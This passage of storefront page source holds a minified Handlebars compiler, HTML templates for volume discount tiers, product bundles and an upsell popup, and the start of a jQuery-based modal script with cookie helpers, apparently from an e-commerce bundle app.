c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

</script>


<script id="lb-discount-tiers" type="text/x-handlebars-template">
<div class="lb-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="lb-discount-table">
      <thead>
        <tr>
          <th>Minimum Qty</th>
          <th>
            Discount
          </th>
        </tr>
      </thead>
      <tbody>
        {{#vol_rows}}
        <tr>
          <td>{{{quantity}}}+</td>
          <td>{{{price.title}}}</td>
        </tr>
    	{{/vol_rows}}
        </tbody>
    </table>
</div>

</script>

<script id="lb-bundle" type="text/x-handlebars-template">

<div id="{{css_length}}-product" class="discount-applies-{{discount_applies}} lb-product-bundle with-total">
      <div class="bundle-title">{{bundle_note}}</div>
        {{#products}}
          <div class="lb-product-wrapper" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
            <div class='lb-image-container'>
              <div class="lb-image">
                <a href="/products/{{handle}}">
                  <img src="{{{image.src}}}"/>
                </a>
              </div>
            </div>
            <div class="lb-info-wrapper">
              <a href="/products/{{handle}}">
                <div class="bundle-name">{{title}} x {{quantity}}</div>
              </a>
              <div class="lion-variants-container" style="{{{variantsStyle}}}">
                {{{variantsSelect}}}
              </div>

              <div class="lb-price">
                
                <span class="lb-sale ">{{{variants.0.price}}}</span>
              </div>

            </div>
          </div>

          {{#unless @last}}
          <div class="bundle-plus">
            <img src="{{{../ba_plus_url}}}"/>
          </div>
          {{/unless}}

        {{/products}}

        
          <div class="bundle-total show-savings">

          
            <div class="lb-eqs">
              <img src="{{{ba_eqs_url}}}"/>
            </div>
          

            <button class="add-lion-bundle">
              <span class='top-button'>Add Bundle</span>
              {{#if discount_applies}}
              <span class='bottom-button'>{{{save_text}}}</span>
              {{/if}}
            </button>
          </div>
        

      </div>

</script>


<script id="lb-upsell" type="text/x-handlebars-template">
  <div id='lbModal-container' style='display:none;' class='dp-popup dp-wrap dp-whModal'>
    <div id="{{css_length}}-product" class="multiple-products-{{multiple_products}} lb-product-bundle">
      <h3 class="upsell-title">{{upsell_note}}</h3>
      {{#products}}
        <div class="product-container discount-applies-{{discount_applies}}" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{qty_left}}">
          <div class="image">
            <a href="/products/{{handle}}" target="_blank">
              <img src="{{{image.src}}}"/>
            </a>
          </div>
          <div class="details multiple-variants">
            <div class="product-title">
              <a href="/products/{{handle}}" target="_blank">
                {{title}} x {{qty_left}}
              </a>
            </div>
            <div class="product-price">
              <span class="lb-sale">{{{variants.0.price}}}</span>
              <span class="upsell-note">{{upsell_note}}</span>
            </div>
          </div>

          <div class="actions">
            {{{variantsSelect}}}
            <button class="add-upsells">Add to cart</button>
          </div>

          

        </div>
      {{/products}}
    </div>
    <div class="no-thanks">
      <a href="#" data-offer-id="{{offer_id}}">No thanks</a>
    </div>
  </div>
</script>




<script type="text/javascript">
(function(window, document) {"use strict";

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
        c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
        return c.substring(name.length,c.length);
    }
  }
  return "";
}

function reqJquery(onload) {
  if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
          onload(jQuery.noConflict(true));
        }
      }
      else {
        onload(jQuery.noConflict(true));
      }
    };
    head.appendChild(script);
  }else {
    onload(jQuery);
  }
}

reqJquery(function($){

  var dpQuery=$,lbModals=[],getCurrent=function(){return lbModals.length?lbModals[lbModals.length-1]:null},selectCurrent=function(){var a,b=!1;for(a=lbModals.length-1;a>=0;a--)lbModals[a].$blocker&&(lbModals[a].$blocker.toggleClass("current",!b).toggleClass("behind",b),b=!0)};dpQuery.lbModal=function(a,b){var c,d;if(this.$body=dpQuery("body"),this.options=dpQuery.extend({},dpQuery.lbModal.defaults,b),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;dpQuery.lbModal.isActive();)dpQuery.lbModal.close();if(lbModals.push(this),a.is("a"))if(d=a.attr("href"),/^#/.test(d)){if(this.$elm=dpQuery(d),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=dpQuery("<div>"),this.$body.append(this.$elm),c=function(a,b){b.elm.remove()},this.showSpinner(),a.trigger(dpQuery.lbModal.AJAX_SEND),dpQuery.get(d).done(function(b){if(dpQuery.lbModal.isActive()){a.trigger(dpQuery.lbModal.AJAX_SUCCESS);var d=getCurrent();d.$elm.empty().append(b).on(dpQuery.lbModal.CLOSE,c),d.hideSpinner(),d.open(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)}}).fail(function(){a.trigger(dpQuery.lbModal.AJAX_FAIL);var b=getCurrent();b.hideSpinner(),lbModals.pop(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)});else this.$elm=a,this.$body.append(this.$elm),this.open()},dpQuery.lbModal.prototype={constructor:dpQuery.lbModal,open:function(){var a=this;this.block(),this.options.doFade?setTimeout(function(){a.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),dpQuery(document).off("keydown.lbModal").on("keydown.lbModal",function(a){var b=getCurrent();27==a.which&&b.options.escapeClose&&b.close()}),this.options.clickClose&&this.$blocker.click(function(a){a.target==this&&dpQuery.lbModal.close()})},close:function(){lbModals.pop(),this.unblock(),this.hide(),dpQuery.lbModal.isActive()||dpQuery(document).off("keydown.lbModal")},block:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=dpQuery('<div class="jquery-lbModal blocker current"></div>').appendTo(this.$body),selectCurrent(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(dpQuery.lbModal.BLOCK,[this._ctx()])},unblock:function(a){!a&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,selectCurrent(),dpQuery.lbModal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=dpQuery('<a href="#close-lbModal" rel="lbModal:close" class="close-lbModal 